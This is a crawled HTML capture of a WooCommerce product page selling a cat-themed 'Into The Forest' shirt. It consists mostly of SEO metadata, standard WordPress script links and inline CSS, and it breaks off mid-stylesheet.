

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/
body_size: 61456
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://merchaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt - Merchaz</title>
<meta name="description" content="All you do is Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt send your students home with 3 hours of homework to teach themselves be"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt - Merchaz" />
<meta property="og:description" content="All you do is Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt send your students home with 3 hours of homework to teach themselves be" />
<meta property="og:url" content="https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/" />
<meta property="og:site_name" content="Merchaz" />
<meta property="og:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg" />
<meta property="og:image:secure_url" content="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg" />
<meta property="og:image:width" content="1010" />
<meta property="og:image:height" content="1010" />
<meta property="og:image:alt" content="Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt - Merchaz" />
<meta name="twitter:description" content="All you do is Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt send your students home with 3 hours of homework to teach themselves be" />
<meta name="twitter:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;21.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://merchaz.com/#organization","name":"Merchaz"},{"@type":"WebSite","@id":"https://merchaz.com/#website","url":"https://merchaz.com","name":"Merchaz","alternateName":"Merchaz","publisher":{"@id":"https://merchaz.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg","width":"1010","height":"1010","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://merchaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://merchaz.com/animals/","name":"Animals"}},{"@type":"ListItem","position":"3","item":{"@id":"https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/","name":"Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt"}}]},{"@type":"ItemPage","@id":"https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/#webpage","url":"https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/","name":"Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt - Merchaz","datePublished":"2023-01-02T18:44:37+00:00","dateModified":"2023-01-02T18:44:37+00:00","isPartOf":{"@id":"https://merchaz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/#breadcrumb"}},{"@type":"Product","name":"Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt - Merchaz","description":"All you do is Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt send your students home with 3 hours of homework to teach themselves be","sku":"HABIT020123417","category":"Animals","mainEntityOfPage":{"@id":"https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt.jpg","height":"1010","width":"1010"}],"offers":{"@type":"Offer","price":"21.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/","seller":{"@type":"Organization","@id":"https://merchaz.com/","name":"Merchaz","url":"https://merchaz.com","logo":""}},"color":"Air Force Blue, Black, Bottle Green, Charcoal, Forest Green, Gold, Green, Jade, Navi Blue, NavyBlue, Red, RoyalBlue, SportGrey, White, Yellow","additionalProperty":[{"@type":"PropertyValue","name":"pa_style","value":"Classic T-Shirt, Flowy Tank Top, Long Sleeved T-Shirt, Premium T-Shirt, Tank Top, Unisex Hoodie, Unisex Sweatshirt, Unisex T-Shirt, Unisex Zip Hoodie, V-Neck T-Shirt"},{"@type":"PropertyValue","name":"pa_size","value":"2XL, 3XL, 4XL, 5XL, L, M, S, XL"}],"@id":"https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Feed" href="https://merchaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Comments Feed" href="https://merchaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt Comments Feed" href="https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fcat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fcat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='themecomplete-epo-css' href='https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://merchaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://merchaz.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://merchaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merchaz.com/wp-json/wp/v2/product/97686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merchaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://merchaz.com/?p=97686' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2ebb77;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:150px;}.header-bottom{min-height: 30px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 35px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2ebb77;}/* Color !important */[data-text-color="primary"]{color: #2ebb77!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2ebb77;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2ebb77;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2ebb77}.nav-tabs > li.active > a{border-top-color: #2ebb77}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2ebb77 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2ebb77 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2ebb77;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #2ebb77!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2ebb77; }[data-text-bg="secondary"]{background-color: #2ebb77;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2ebb77}/* Color !important */[data-text-color="secondary"]{color: #2ebb77!important;}/* Border */.secondary.is-outline:hover{border-color:#2ebb77}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #2ebb77!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e8430c}.alert.is-link, .alert.is-outline, .color-alert{color: #e8430c;}/* Color !important */[data-text-color="alert"]{color: #e8430c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e8430c;}body{color: #242424}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b2b2b;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2ebb77;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2ebb77;}a{color: #258d5a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0a0a0a!important;}.footer-1{background-color: #0f0f0f}.footer-2{background-color: #252525}.absolute-footer, html{background-color: #191919}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#top-bar a.nav-top-link {font-size: 13px;font-weight: bold;color: #000;}.header-main .cart-item [data-icon-label]:after{top:-5px}.header .header-bottom .nav > li > a{font-weight:700;color:#292929!important;text-transform:initial}.header #woocommerce-product-search-field-0{border-radius:5px}.header-main .cart-item .cart-img-icon{max-width:25px;width:25px;height:25px}.product-view-pro img{border-radius:10px}.page-wrapper.page-left-sidebar .page-inner ol{margin-left:30px}.info-purchase{border:1px solid #cacaca;border-radius:5px;background:#ebebeb;margin-bottom:20px!important}.product-footer .container #tab-description a{color:#e80000}#product-sidebar{padding:0 5px 10px}#product-sidebar .widget-title{text-align:center;display:block;background:#d33;color:#fff;padding:10px 0;border-radius:5px 5px 0 0}#product-sidebar .is-divider.small{display:none}#product-sidebar .product_list_widget{border:1px solid #d2d2d2;padding:0 5px}#product-sidebar .product_list_widget .amount{display:none}#product-sidebar .product_list_widget a img{width:75px;height:75px}.product-sidebar-small ul.product_list_widget li{padding-left:85px}.product-sidebar-small ul.product_list_widget a{overflow:hidden;text-overflow:ellipsis;line-height:25px;-webkit-line-clamp:3;height:75px;display:-webkit-box;-webkit-box-orient:vertical}#prouct-size-option-id{padding:0 24px;margin-top: -20px;}#prouct-size-option-id li.tmcp-field-wrap{padding:0;margin-bottom:10px}#prouct-size-option-id .tm-epo-field-label{border:1px solid #bfbfbf;padding:10px 0;width:90%;margin-right:0;text-align:center;font-size:15px;font-weight:400;border-radius:10px}#prouct-size-option-id .tm-epo-field-label input{display:none}#prouct-size-option-id .tc-active .tm-epo-field-label{background:#000;color:#fff}#prouct-size-option-id .tm-epo-field-label span.tc-label{padding:0!important}#prouct-color-option-id .tm-epo-element-label, #prouct-size-option-id .tm-epo-element-label { display: none; }#prouct-color-option-id{padding:0 15px 0 20px}#prouct-color-option-id .tc-active span.tmhexcolorimage {min-width: 34px;min-height: 34px;color: #fff;transform: scale(1);transform-origin: 50% center;display: flex;justify-content: center;align-items: center;overflow: hidden;cursor: pointer;position: relative;margin-bottom: 6px;top: -3px;}#prouct-color-option-id .tc-active span.tmhexcolorimage:after {position: absolute;top: 2px;left: 2px;bottom: 2px;right: 2px;border-radius: 50%;content: "";border: 2px solid #fff;}#prouct-color-option-id .tc-active span.tmhexcolorimage:before {top: 50%;left: 50%;transform: translate(-50%,-50%);content: "";position: absolute;height: 10px;width: 10px;background-size: 100%;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-white.png);z-index: 3;background-size: 100%;}#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:before {border-color: #19124f;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-black.png); }#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:after {border: 2px solid #19124f;}#prouct-color-option-id li span.tmhexcolorimage{min-width: 30px; min-height: 30px; border-radius: 100px; box-shadow: unset; border-color: #fffafa; padding-top: 0!important; width: unset!important; margin-bottom: 10px; margin-left: 0;}#prouct-color-option-id li span.tmhexcolorimage[alt="White"]{border:1px solid #c9c9c9}#prouct-color-option-id li span.tc-label{display:none}.product-info li.tmcp-field-wrap.tmhexcolorimage-li-nowh{padding:0!important}.product-info .wcppec-checkout-buttons.woo_pp_cart_buttons_div{display:none}.product-info .yith-wcwl-add-button{border:1px solid #000;padding:5px;text-align:center}.product-info .yith-wcwl-add-button:hover{background:#d8d8d8}.product-info .yith-wcwl-add-button a{width:100%;display:block}.product-info button.single_add_to_cart_button{width:33%;margin:0;padding:0;border-radius:30px;background:#fff!important;border:1px solid #009f69;color:#009f69}button.dokan-store-support-btn-product{margin:0;background-color:#ff3c33!important}.product-info button.button.buy_now_button{width:35%;padding:0;margin:0;background:#ff6239;border-radius:30px}.product-info button.single_add_to_cart_button,.product-info button.button.buy_now_button{text-transform:inherit}a.button.product_type_customizable{margin-bottom:0}.product-info select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset;display:inline}.product-info h1{font-weight:300;font-size:20px}.product-info .is-divider.small{display:block}.product-info .accordion-inner{padding:10px}.product-info .size-guide { font-size: 14px; color: #282828; float: right; border-bottom: 1px solid #4caf50; padding: 5px 0px; margin-right: 15px; }p.product-size { float: left; line-height: 45px; }.product-info .size-guide span img{height:15px;width:15px;margin-right:6px}.share-produtview{color:#000}.share-produtview .share-icons-title{display:block;font-size:20px}.product-page-accordian button.toggle{right:0;left:unset}.product-page-accordian .accordion-title{padding:10px;transition:unset;font-size:unset}.search-product{background:#fff;padding:10px;border-radius:10px;margin-bottom:20px;box-shadow:0 1px 5px 1px #ddd}.search-product .large-6{padding-bottom:0}.search-product p{margin-bottom:0}.related-product{background:#fff;margin-bottom:20px}.related-product h3{padding-bottom:5px}.related-product .small-12{padding-bottom:0}.vertical-thumbnails{overflow-x:unset;overflow-y:unset}.product-thumbnails img{opacity:1}.product-small.box .product-title a{color:#282828}.product-small.box img{border-radius:10px}#optiont-ype { margin-bottom: 25px; }#optiont-ype .tc-element-inner-wrap{width:100%;position:relative;max-width:100%;margin-top:30px}#optiont-ype .tc-element-inner-wrap .tc-epo-label.tm-epo-element-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0px;display:block;width:20%}#optiont-ype .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#optiont-ype .tc-element-inner-wrap .tc-element-container ul{width:100%;margin:0;}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li { padding: 0; justify-content: unset; -webkit-box-align: unset; display: flex; flex: unset !important; margin-right: 15px; width: unset; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span { box-shadow: unset; padding: 10px 10px; font-size: 17px; font-weight: 500; margin: 0; border-radius: 30px; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li 